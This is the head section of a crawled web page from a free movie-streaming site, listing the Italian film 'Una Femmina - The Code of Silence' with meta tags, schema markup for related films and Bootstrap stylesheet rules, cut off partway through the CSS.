

--- FILE ---
content_type: text/html
request_url: https://123moviesfun.is/movie/una-femmina-the-code-of-silence-1630853797/
body_size: 26611
content:
<!doctype html><html prefix="og: https://ogp.me/ns#" lang=en><head itemscope itemtype=https://123moviesfun.is/><meta charset=utf-8><meta name=viewport content="width=device-width,initial-scale=1"><title itemprop=name>Watch Una Femmina - The Code of Silence For Free Online | 123movies.com</title>
<meta property="og:title" content="Watch Una Femmina - The Code of Silence For Free Online | 123movies.com"><meta name=twitter:title content="Watch Una Femmina - The Code of Silence For Free Online | 123movies.com"><meta itemprop=name content="Watch Una Femmina - The Code of Silence For Free Online | 123movies.com"><meta name=application-name content="123movies"><meta property="og:site_name" content="123movies"><meta name=description content="Rosa is a young rebel girl who lives with her grandmother and her uncle in a remote part of Calabria, in Southernmost Italy. Her mother&rsquo;s untimely death when Rosa was a child casts a gloomy shadow on her present life."><meta itemprop=description content="Rosa is a young rebel girl who lives with her grandmother and her uncle in a remote part of Calabria, in Southernmost Italy. Her mother&rsquo;s untimely death when Rosa was a child casts a gloomy shadow on her present life."><meta property="og:description" content="Rosa is a young rebel girl who lives with her grandmother and her uncle in a remote part of Calabria, in Southernmost Italy. Her mother&rsquo;s untimely death when Rosa was a child casts a gloomy shadow on her present life."><meta name=twitter:description content="Rosa is a young rebel girl who lives with her grandmother and her uncle in a remote part of Calabria, in Southernmost Italy. Her mother&rsquo;s untimely death when Rosa was a child casts a gloomy shadow on her present life."><base href=https://123moviesfun.is/movie/una-femmina-the-code-of-silence-1630853797/><link rel=canonical href=https://123moviesfun.is/movie/una-femmina-the-code-of-silence-1630853797/ itemprop=url><meta name=url content="https://123moviesfun.is/movie/una-femmina-the-code-of-silence-1630853797/"><meta name=twitter:url content="https://123moviesfun.is/movie/una-femmina-the-code-of-silence-1630853797/"><meta property="og:url" content="https://123moviesfun.is/movie/una-femmina-the-code-of-silence-1630853797/"><meta property="og:locale" content="en"><meta itemprop=image content="https://img.icdn.my.id/cover/w_1274/h_500/una-femmina-the-code-of-silence-1630853797.jpg"><meta property="og:image" content="https://img.icdn.my.id/cover/w_1274/h_500/una-femmina-the-code-of-silence-1630853797.jpg"><meta name=twitter:image content="https://img.icdn.my.id/cover/w_1274/h_500/una-femmina-the-code-of-silence-1630853797.jpg"><meta name=twitter:image:src content="https://img.icdn.my.id/cover/w_1274/h_500/una-femmina-the-code-of-silence-1630853797.jpg"><meta property="og:updated_time" content=2022-07-30T15:50:09Z><link rel=sitemap type=application/xml title=Sitemap href=https://123moviesfun.is//sitemap.xml><meta name=robots content="index,follow"><meta name=googlebot content="index,follow"><meta property="og:type" content="website"><script type=application/ld+json>{"@context":"https://schema.org","@type":"VideoObject","name":"Watch Una Femmina - The Code of Silence for Free Online | 123movies","description":"Rosa is a young rebel girl who lives with her grandmother and her uncle in a remote part of Calabria, in Southernmost Italy. Her mother\u0026rsquo;s untimely death when Rosa was a child casts a gloomy shadow on her present life.","thumbnailUrl":["https:\/\/img.icdn.my.id/cover/w_1274/h_500/una-femmina-the-code-of-silence-1630853797.jpg"],"uploadDate":"2022-07-30","duration":"PT2H0M0S","embedUrl":"https:\/\/www.youtube-nocookie.com\/embed\/KSmrO2im5_s"}</script><script type=application/ld+json>{"@context":"https://schema.org","@type":"ItemList","itemListElement":[{"@type":"ListItem","position":"1","item":{"@type":"Movie","url":"https:\/\/123moviesfun.is\/movie\/anime-nere-10353\/","name":"Anime Nere","image":"https:\/\/img.icdn.my.id/thumb/w_200/h_300/anime-nere-10353.jpg","dateCreated":"2018-10-05","director":[{"@type":"Person","name":" Francesco Munzi"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"87","bestRating":"100","ratingCount":"10353"}}},{"@type":"ListItem","position":"2","item":{"@type":"Movie","url":"https:\/\/123moviesfun.is\/movie\/wanted-1630860611\/","name":"Wanted","image":"https:\/\/img.icdn.my.id/thumb/w_200/h_300/wanted-1630860611.jpg","dateCreated":"2018-10-05","director":[{"@type":"Person","name":"Giorgio Ferroni"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"95","bestRating":"100","ratingCount":"1630860611"}}},{"@type":"ListItem","position":"3","item":{"@type":"Movie","url":"https:\/\/123moviesfun.is\/movie\/after-the-hunt-1630860195\/","name":"After the Hunt","image":"https:\/\/img.icdn.my.id/thumb/w_200/h_300/after-the-hunt-1630860195.jpg","dateCreated":"2018-10-05","director":[{"@type":"Person","name":"Luca Guadagnino"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"94","bestRating":"100","ratingCount":"1630860195"}}},{"@type":"ListItem","position":"4","item":{"@type":"Movie","url":"https:\/\/123moviesfun.is\/movie\/funerailles-1630860193\/","name":"Funérailles","image":"https:\/\/img.icdn.my.id/thumb/w_200/h_300/funerailles-1630860193.jpg","dateCreated":"2018-10-05","director":[{"@type":"Person","name":"Antonio Bido"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"89","bestRating":"100","ratingCount":"1630860193"}}},{"@type":"ListItem","position":"5","item":{"@type":"Movie","url":"https:\/\/123moviesfun.is\/movie\/massacre-in-rome-1630860184\/","name":"Massacre in Rome","image":"https:\/\/img.icdn.my.id/thumb/w_200/h_300/massacre-in-rome-1630860184.jpg","dateCreated":"2018-10-05","director":[{"@type":"Person","name":"George P Cosmatos"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"91","bestRating":"100","ratingCount":"1630860184"}}},{"@type":"ListItem","position":"6","item":{"@type":"Movie","url":"https:\/\/123moviesfun.is\/movie\/lurker-1630859972\/","name":"Lurker","image":"https:\/\/img.icdn.my.id/thumb/w_200/h_300/lurker-1630859972.jpg","dateCreated":"2018-10-05","director":[{"@type":"Person","name":"Alex Russell"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"95","bestRating":"100","ratingCount":"1630859972"}}},{"@type":"ListItem","position":"7","item":{"@type":"Movie","url":"https:\/\/123moviesfun.is\/movie\/body-odyssey-1630859848\/","name":"Body Odyssey","image":"https:\/\/img.icdn.my.id/thumb/w_200/h_300/body-odyssey-1630859848.jpg","dateCreated":"2018-10-05","aggregateRating":{"@type":"AggregateRating","ratingValue":"85","bestRating":"100","ratingCount":"1630859848"}}},{"@type":"ListItem","position":"8","item":{"@type":"Movie","url":"https:\/\/123moviesfun.is\/movie\/neverlake-1630859737\/","name":"Neverlake","image":"https:\/\/img.icdn.my.id/thumb/w_200/h_300/neverlake-1630859737.jpg","dateCreated":"2018-10-05","director":[{"@type":"Person","name":"Riccardo Paoletti"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"83","bestRating":"100","ratingCount":"1630859737"}}},{"@type":"ListItem","position":"9","item":{"@type":"Movie","url":"https:\/\/123moviesfun.is\/movie\/malamore-1630859658\/","name":"MalAmore","image":"https:\/\/img.icdn.my.id/thumb/w_200/h_300/malamore-1630859658.jpg","dateCreated":"2018-10-05","director":[{"@type":"Person","name":"Francesca Schirru"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"84","bestRating":"100","ratingCount":"1630859658"}}},{"@type":"ListItem","position":"10","item":{"@type":"Movie","url":"https:\/\/123moviesfun.is\/movie\/reading-lolita-in-tehran-1630859604\/","name":"Reading Lolita in Tehran","image":"https:\/\/img.icdn.my.id/thumb/w_200/h_300/reading-lolita-in-tehran-1630859604.jpg","dateCreated":"2018-10-05","director":[{"@type":"Person","name":"Eran Riklis"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"86","bestRating":"100","ratingCount":"1630859604"}}},{"@type":"ListItem","position":"11","item":{"@type":"Movie","url":"https:\/\/123moviesfun.is\/movie\/naples-to-new-york-1630859505\/","name":"Naples to New York","image":"https:\/\/img.icdn.my.id/thumb/w_200/h_300/naples-to-new-york-1630859505.jpg","dateCreated":"2018-10-05","director":[{"@type":"Person","name":"Gabriele Salvatores"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"81","bestRating":"100","ratingCount":"1630859505"}}},{"@type":"ListItem","position":"12","item":{"@type":"Movie","url":"https:\/\/123moviesfun.is\/movie\/the-light-1630859468\/","name":"The Light","image":"https:\/\/img.icdn.my.id/thumb/w_200/h_300/the-light-1630859468.jpg","dateCreated":"2018-10-05","director":[{"@type":"Person","name":"Tom Tykwer"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"81","bestRating":"100","ratingCount":"1630859468"}}}]}</script><link rel=apple-touch-icon sizes=180x180 href=/icons/apple-touch-icon.png><link rel=icon type=image/png sizes=32x32 href=/icons/favicon-32x32.png><link rel=icon type=image/png sizes=16x16 href=/icons/favicon-16x16.png><link rel=manifest href=/icons/manifest.json><link rel=mask-icon href=/icons/safari-pinned-tab.svg color=#5bbad5><link rel="shortcut icon" href=/icons/favicon.ico><meta name=msapplication-TileColor content="#da532c"><meta name=msapplication-config content="/icons/browserconfig.xml"><meta name=theme-color content="#ffffff"><style>:root{--bs-blue:#0d6efd;--bs-indigo:#6610f2;--bs-purple:#6f42c1;--bs-pink:#d63384;--bs-red:#dc3545;--bs-orange:#fd7e14;--bs-yellow:#ffc107;--bs-green:#198754;--bs-teal:#20c997;--bs-cyan:#0dcaf0;--bs-black:#000;--bs-white:#fff;--bs-gray:#6c757d;--bs-gray-dark:#343a40;--bs-gray-100:#f8f9fa;--bs-gray-200:#e9ecef;--bs-gray-300:#dee2e6;--bs-gray-400:#ced4da;--bs-gray-500:#adb5bd;--bs-gray-600:#6c757d;--bs-gray-700:#495057;--bs-gray-800:#343a40;--bs-gray-900:#212529;--bs-primary:#00acc1;--bs-secondary:#8e95a5;--bs-success:#198754;--bs-info:#0dcaf0;--bs-warning:#ffc107;--bs-danger:#dc3545;--bs-light:#eaeaea;--bs-dark:#16181e;--bs-darker:#111;--bs-primary-rgb:0,172,193;--bs-secondary-rgb:142,149,165;--bs-success-rgb:25,135,84;--bs-info-rgb:13,202,240;--bs-warning-rgb:255,193,7;--bs-danger-rgb:220,53,69;--bs-light-rgb:234,234,234;--bs-dark-rgb:22,24,30;--bs-darker-rgb:17,17,17;--bs-primary-text-emphasis:#00454d;--bs-secondary-text-emphasis:#393c42;--bs-success-text-emphasis:#0a3622;--bs-info-text-emphasis:#055160;--bs-warning-text-emphasis:#664d03;--bs-danger-text-emphasis:#58151c;--bs-light-text-emphasis:#495057;--bs-dark-text-emphasis:#495057;--bs-primary-bg-subtle:#cceef3;--bs-secondary-bg-subtle:#e8eaed;--bs-success-bg-subtle:#d1e7dd;--bs-info-bg-subtle:#cff4fc;--bs-warning-bg-subtle:#fff3cd;--bs-danger-bg-subtle:#f8d7da;--bs-light-bg-subtle:#fcfcfd;--bs-dark-bg-subtle:#ced4da;--bs-primary-border-subtle:#99dee6;--bs-secondary-border-subtle:#d2d5db;--bs-success-border-subtle:#a3cfbb;--bs-info-border-subtle:#9eeaf9;--bs-warning-border-subtle:#ffe69c;--bs-danger-border-subtle:#f1aeb5;--bs-light-border-subtle:#e9ecef;--bs-dark-border-subtle:#adb5bd;--bs-white-rgb:255,255,255;--bs-black-rgb:0,0,0;--bs-font-sans-serif:system-ui,-apple-system,"Segoe UI",Roboto,"Helvetica Neue","Noto Sans","Liberation Sans",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--bs-font-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;--bs-gradient:linear-gradient(180deg,hsla(0,0%,100%,.15),hsla(0,0%,100%,0));--bs-body-font-family:var(--bs-font-sans-serif);--bs-body-font-size:1rem;--bs-body-font-weight:400;--bs-body-line-height:1.5;--bs-body-color:#eaeaea;--bs-body-color-rgb:234,234,234;--bs-body-bg:#1e2129;--bs-body-bg-rgb:30,33,41;--bs-emphasis-color:#000;--bs-emphasis-color-rgb:0,0,0;--bs-secondary-color:hsla(0,0%,92%,.75);--bs-secondary-color-rgb:234,234,234;--bs-secondary-bg:#e9ecef;--bs-secondary-bg-rgb:233,236,239;--bs-tertiary-color:hsla(0,0%,92%,.5);--bs-tertiary-color-rgb:234,234,234;--bs-tertiary-bg:#f8f9fa;--bs-tertiary-bg-rgb:248,249,250;--bs-heading-color:inherit;--bs-link-color:#00acc1;--bs-link-color-rgb:0,172,193;--bs-link-decoration:none;--bs-link-hover-color:#008a9a;--bs-link-hover-color-rgb:0,138,154;--bs-code-color:#d63384;--bs-highlight-color:#eaeaea;--bs-highlight-bg:#fff3cd;--bs-border-width:1px;--bs-border-style:solid;--bs-border-color:#dee2e6;--bs-border-color-translucent:rgba(0,0,0,.175);--bs-border-radius:0.2rem;--bs-border-radius-sm:0.25rem;--bs-border-radius-lg:0.5rem;--bs-border-radius-xl:1rem;--bs-border-radius-xxl:2rem;--bs-border-radius-2xl:var(--bs-border-radius-xxl);--bs-border-radius-pill:50rem;--bs-box-shadow:0 0 5px rgba(0,0,0,.3);--bs-box-shadow-sm:0 0.125rem 0.25rem rgba(0,0,0,.075);--bs-box-shadow-lg:0 1rem 3rem rgba(0,0,0,.175);--bs-box-shadow-inset:inset 0 1px 2px rgba(0,0,0,.075);--bs-focus-ring-width:0.25rem;--bs-focus-ring-opacity:0.25;--bs-focus-ring-color:rgba(0,172,193,.25);--bs-form-valid-color:#198754;--bs-form-valid-border-color:#198754;--bs-form-invalid-color:#dc3545;--bs-form-invalid-border-color:#dc3545}*,:after,:before{box-sizing:border-box}body{background-color:#1e2129;color:#eaeaea;font-family:system-ui,-apple-system,Segoe UI,Roboto,Helvetica Neue,Noto Sans,Liberation Sans,Arial,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;font-size:1rem;font-weight:400;line-height:1.5;margin:0;text-align:var(--bs-body-text-align);-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:rgba(0,0,0,0)}.h1,.h2,h1,h2{color:inherit;font-weight:500;line-height:1.2;margin-bottom:.5rem;margin-top:0}.h1,h1{font-size:2.5rem}.h2,h2{font-size:2rem}p{margin-bottom:1rem;margin-top:0}ol,ul{padding-left:2rem}ol,ul{margin-bottom:1rem;margin-top:0}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}b,strong{font-weight:bolder}.small,small{font-size:.875em}a{color:#00acc1;text-decoration:none}a:hover{--bs-link-color-rgb:var(--bs-link-hover-color-rgb)}a:not([href]):not([class]),a:not([href]):not([class]):hover{color:inherit;text-decoration:none}img,svg{vertical-align:middle}button{border-radius:0}button:focus:not(:focus-visible){outline:0}button,input,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit;margin:0}button,select{text-transform:none}[role=button]{cursor:pointer}select{word-wrap:normal}select:disabled{opacity:1}[list]:not([type=date]):not([type=datetime-local]):not([type=month]):not([type=week]):not([type=time])::-webkit-calendar-picker-indicator{display:none!important}[type=button],[type=reset],button{-webkit-appearance:button}[type=button]:not(:disabled),[type=reset]:not(:disabled),button:not(:disabled){cursor:pointer}::-moz-focus-inner{border-style:none;padding:0}textarea{resize:vertical}::-webkit-datetime-edit-day-field,::-webkit-datetime-edit-fields-wrapper,::-webkit-datetime-edit-hour-field,::-webkit-datetime-edit-minute,::-webkit-datetime-edit-month-field,::-webkit-datetime-edit-text,::-webkit-datetime-edit-year-field{padding:0}::-webkit-inner-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-cancel-button{cursor:pointer;filter:grayscale(1)}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-color-swatch-wrapper{padding:0}::file-selector-button{-webkit-appearance:button;font:inherit}iframe{border:0}[hidden]{display:none!important}.list-inline,.list-unstyled{list-style:none;padding-left:0}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:.5rem}.img-fluid{height:auto;max-width:100%}.container-fluid,.container-md,.container-xxl,.container-xxxl{--bs-gutter-x:1.5rem;--bs-gutter-y:0;margin-left:auto;margin-right:auto;padding-left:calc(var(--bs-gutter-x)*.5);padding-right:calc(var(--bs-gutter-x)*.5);width:100%}:root{--bs-breakpoint-xs:0;--bs-breakpoint-sm:576px;--bs-breakpoint-md:768px;--bs-breakpoint-lg:992px;--bs-breakpoint-xl:1200px;--bs-breakpoint-xxl:1400px;--bs-breakpoint-xxxl:1600px}.row{--bs-gutter-x:1.5rem;--bs-gutter-y:0;display:flex;flex-wrap:wrap;margin-left:calc(var(--bs-gutter-x)*-.5);margin-right:calc(var(--bs-gutter-x)*-.5);margin-top:calc(var(--bs-gutter-y)*-1)}.row>*{flex-shrink:0;margin-top:var(--bs-gutter-y);max-width:100%;padding-left:calc(var(--bs-gutter-x)*.5);padding-right:calc(var(--bs-gutter-x)*.5);width:100%}.col{flex:1 0 0}.row-cols-2>*{flex:0 0 auto;width:50%}.col-12{flex:0 0 auto;width:100%}.g-0{--bs-gutter-x:0}.g-0{--bs-gutter-y:0}.g-3{--bs-gutter-x:1rem}.g-3{--bs-gutter-y:1rem}.form-control{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-clip:padding-box;background-color:#eaeaea;border:1px solid #dee2e6;border-radius:.2rem;color:#16181e;display:block;font-size:1rem;font-weight:400;line-height:1.5;padding:.375rem .75rem;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out;width:100%}.form-control:focus{background-color:#eaeaea;border-color:#80d6e0;box-shadow:none;color:#16181e;outline:0}.form-control::-webkit-date-and-time-value{height:1.5em;margin:0;min-width:85px}.form-control::-webkit-datetime-edit{display:block;padding:0}.form-control::-moz-placeholder{color:hsla(0,0%,92%,.75);opacity:1}.form-control::placeholder{color:hsla(0,0%,92%,.75);opacity:1}.form-control:disabled{background-color:#e9ecef;opacity:1}.form-control::file-selector-button{background-color:#f8f9fa;border:0 solid;border-color:inherit;border-inline-end-width:1px;border-radius:0;color:#16181e;margin:-.375rem -.75rem;margin-inline-end:.75rem;padding:.375rem .75rem;pointer-events:none;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}.form-control:hover:not(:disabled):not([readonly])::file-selector-button{background-color:#e9ecef}textarea.form-control{min-height:calc(1.5em + .75rem + 2px)}.input-group{align-items:stretch;display:flex;flex-wrap:wrap;position:relative;width:100%}.input-group>.form-control{flex:1 1 auto;min-width:0;position:relative;width:1%}.input-group>.form-control:focus{z-index:5}.input-group .btn{position:relative;z-index:2}.input-group .btn:focus{z-index:5}.input-group-text{align-items:center;background-color:#eaeaea;border:1px solid #dee2e6;border-radius:.2rem;color:#1e2129;display:flex;font-size:1rem;font-weight:400;line-height:1.5;padding:.375rem .75rem;text-align:center;white-space:nowrap}.input-group:not(.has-validation)>.dropdown-toggle:nth-last-child(n+3),.input-group:not(.has-validation)>:not(:last-child):not(.dropdown-toggle):not(.dropdown-menu):not(.form-floating){border-bottom-right-radius:0;border-top-right-radius:0}.input-group>:not(:first-child):not(.dropdown-menu):not(.valid-tooltip):not(.valid-feedback):not(.invalid-tooltip):not(.invalid-feedback){border-bottom-left-radius:0;border-top-left-radius:0;margin-left:-1px}.btn{--bs-btn-padding-x:0.75rem;--bs-btn-padding-y:0.375rem;--bs-btn-font-family: ;--bs-btn-font-size:1rem;--bs-btn-font-weight:400;--bs-btn-line-height:1.5;--bs-btn-color:var(--bs-body-color);--bs-btn-bg:transparent;--bs-btn-border-width:var(--bs-border-width);--bs-btn-border-color:transparent;--bs-btn-border-radius:var(--bs-border-radius);--bs-btn-hover-border-color:transparent;--bs-btn-box-shadow:inset 0 1px 0 hsla(0,0%,100%,.15),0 1px 1px rgba(0,0,0,.075);--bs-btn-disabled-opacity:0.65;--bs-btn-focus-box-shadow:0 0 0 0.25rem rgba(var(--bs-btn-focus-shadow-rgb),.5);background-color:var(--bs-btn-bg);border:var(--bs-btn-border-width) solid var(--bs-btn-border-color);border-radius:var(--bs-btn-border-radius);color:var(--bs-btn-color);cursor:pointer;display:inline-block;font-family:var(--bs-btn-font-family);font-size:var(--bs-btn-font-size);font-weight:var(--bs-btn-font-weight);line-height:var(--bs-btn-line-height);padding:var(--bs-btn-padding-y) var(--bs-btn-padding-x);text-align:center;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;-webkit-user-select:none;-moz-user-select:none;user-select:none;vertical-align:middle}.btn:hover{background-color:var(--bs-btn-hover-bg);border-color:var(--bs-btn-hover-border-color);color:var(--bs-btn-hover-color)}.btn:focus-visible{background-color:var(--bs-btn-hover-bg);border-color:var(--bs-btn-hover-border-color);box-shadow:var(--bs-btn-focus-box-shadow);color:var(--bs-btn-hover-color);outline:0}.btn.active,.btn.show,.btn:first-child:active,:not(.btn-check)+.btn:active{background-color:var(--bs-btn-active-bg);border-color:var(--bs-btn-active-border-color);color:var(--bs-btn-active-color)}.btn.active:focus-visible,.btn.show:focus-visible,.btn:first-child:active:focus-visible,:not(.btn-check)+.btn:active:focus-visible{box-shadow:var(--bs-btn-focus-box-shadow)}.btn.disabled,.btn:disabled{background-color:var(--bs-btn-disabled-bg);border-color:var(--bs-btn-disabled-border-color);color:var(--bs-btn-disabled-color);opacity:var(--bs-btn-disabled-opacity);pointer-events:none}.btn-primary{--bs-btn-color:#000;--bs-btn-bg:#00acc1;--bs-btn-border-color:#00acc1;--bs-btn-hover-color:#000;--bs-btn-hover-bg:#26b8ca;--bs-btn-hover-border-color:#1ab4c7;--bs-btn-focus-shadow-rgb:0,146,164;--bs-btn-active-color:#000;--bs-btn-active-bg:#33bdcd;--bs-btn-active-border-color:#1ab4c7;--bs-btn-active-shadow:inset 0 3px 5px rgba(0,0,0,.125);--bs-btn-disabled-color:#000;--bs-btn-disabled-bg:#00acc1;--bs-btn-disabled-border-color:#00acc1}.fade{transition:opacity .15s linear}.fade:not(.show){opacity:0}.dropdown,.dropdown-center,.dropend,.dropstart,.dropup,.dropup-center{position:relative}.dropdown-toggle{white-space:nowrap}.dropdown-menu{--bs-dropdown-zindex:1000;--bs-dropdown-min-width:10rem;--bs-dropdown-padding-x:0;--bs-dropdown-padding-y:0.5rem;--bs-dropdown-spacer:0.125rem;--bs-dropdown-font-size:1rem;--bs-dropdown-color:var(--bs-body-color);--bs-dropdown-bg:var(--bs-body-bg);--bs-dropdown-border-color:var(--bs-border-color-translucent);--bs-dropdown-border-radius:var(--bs-border-radius);--bs-dropdown-border-width:var(--bs-border-width);--bs-dropdown-inner-border-radius:calc(var(--bs-border-radius) - var(--bs-border-width));--bs-dropdown-divider-bg:var(--bs-border-color-translucent);--bs-dropdown-divider-margin-y:0.5rem;--bs-dropdown-box-shadow:var(--bs-box-shadow);--bs-dropdown-link-color:var(--bs-body-color);--bs-dropdown-link-hover-color:#1e2129;--bs-dropdown-link-hover-bg:#00acc1;--bs-dropdown-link-active-color:#fff;--bs-dropdown-link-active-bg:#00acc1;--bs-dropdown-link-disabled-color:var(--bs-tertiary-color);--bs-dropdown-item-padding-x:1rem;--bs-dropdown-item-padding-y:0.25rem;--bs-dropdown-header-color:#6c757d;--bs-dropdown-header-padding-x:1rem;--bs-dropdown-header-padding-y:0.5rem;background-clip:padding-box;background-color:var(--bs-dropdown-bg);border:var(--bs-dropdown-border-width) solid var(--bs-dropdown-border-color);border-radius:var(--bs-dropdown-border-radius);color:var(--bs-dropdown-color);display:none;font-size:var(--bs-dropdown-font-size);list-style:none;margin:0;min-width:var(--bs-dropdown-min-width);padding:var(--bs-dropdown-padding-y) var(--bs-dropdown-padding-x);position:absolute;text-align:left;z-index:var(--bs-dropdown-zindex)}.dropdown-menu-end{--bs-position:end}.dropend .dropdown-toggle:after{vertical-align:0}.dropstart .dropdown-toggle:before{vertical-align:0}.dropdown-item{background-color:transparent;border:0;border-radius:0;clear:both;color:var(--bs-dropdown-link-color);display:block;font-weight:400;padding:var(--bs-dropdown-item-padding-y) var(--bs-dropdown-item-padding-x);text-align:inherit;white-space:nowrap;width:100%}.dropdown-item:focus,.dropdown-item:hover{background-color:var(--bs-dropdown-link-hover-bg);color:var(--bs-dropdown-link-hover-color)}.dropdown-item.active,.dropdown-item:active{background-color:var(--bs-dropdown-link-active-bg);color:var(--bs-dropdown-link-active-color);text-decoration:none}.dropdown-item.disabled,.dropdown-item:disabled{background-color:transparent;color:var(--bs-dropdown-link-disabled-color);pointer-events:none}.dropdown-menu.show{display:block}.nav{--bs-nav-link-padding-x:1rem;--bs-nav-link-padding-y:0.5rem;--bs-nav-link-font-weight: ;--bs-nav-link-color:var(--bs-link-color);--bs-nav-link-hover-color:var(--bs-link-hover-color);--bs-nav-link-disabled-color:var(--bs-secondary-color);display:flex;flex-wrap:wrap;list-style:none;margin-bottom:0;padding-left:0}.nav-link{background:none;border:0;color:var(--bs-nav-link-color);display:block;font-size:var(--bs-nav-link-font-size);font-weight:var(--bs-nav-link-font-weight);padding:var(--bs-nav-link-padding-y) var(--bs-nav-link-padding-x);transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out}.nav-link:focus,.nav-link:hover{color:var(--bs-nav-link-hover-color)}.nav-link:focus-visible{box-shadow:0 0 0 .25rem rgba(0,172,193,.25);outline:0}.nav-link.disabled,.nav-link:disabled{color:var(--bs-nav-link-disabled-color);cursor:default;pointer-events:none}.navbar{--bs-navbar-padding-x:0;--bs-navbar-padding-y:0.5rem;--bs-navbar-color:rgba(var(--bs-emphasis-color-rgb),0.65);--bs-navbar-hover-color:rgba(var(--bs-emphasis-color-rgb),0.8);--bs-navbar-disabled-color:rgba(var(--bs-emphasis-color-rgb),0.3);--bs-navbar-active-color:rgba(var(--bs-emphasis-color-rgb),1);--bs-navbar-brand-padding-y:0.3125rem;--bs-navbar-brand-margin-end:1rem;--bs-navbar-brand-font-size:1.25rem;--bs-navbar-brand-color:rgba(var(--bs-emphasis-color-rgb),1);--bs-navbar-brand-hover-color:rgba(var(--bs-emphasis-color-rgb),1);--bs-navbar-nav-link-padding-x:0.5rem;--bs-navbar-toggler-padding-y:0.25rem;--bs-navbar-toggler-padding-x:0.5rem;--bs-navbar-toggler-font-size:1.25rem;--bs-navbar-toggler-icon-bg:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3E%3Cpath stroke='rgba(234, 234, 234, 0.75)' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E");--bs-navbar-toggler-border-color:rgba(var(--bs-emphasis-color-rgb),0.15);--bs-navbar-toggler-border-radius:var(--bs-border-radius);--bs-navbar-toggler-focus-width:0.25rem;--bs-navbar-toggler-transition:box-shadow 0.15s ease-in-out;align-items:center;display:flex;flex-wrap:wrap;justify-content:space-between;padding:var(--bs-navbar-padding-y) 